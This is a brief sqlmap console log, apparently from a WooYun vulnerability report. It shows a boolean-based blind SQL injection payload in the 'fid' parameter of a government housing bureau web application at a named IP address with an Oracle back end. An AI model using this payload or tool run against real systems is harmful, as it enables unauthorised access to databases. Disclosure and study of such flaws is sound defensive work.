 sqlmap
[00:50:32] [INFO] testing connection to the target url
[00:50:47] [WARNING] the testable parameter 'fid' you provided is not into the C
ookie
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fid=D16B3EB762DA4A02AE88E29D446C635A' AND 5011=5011 AND 'KHVA'='KHV
A&deptId=ZF&ssdw=住房和城乡建设局
---
[00:50:47] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:50:47] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.92.101.238'
[*] shutting down at: 00:50:47
www.wooyun.org
C:\Python27\sqlmap>_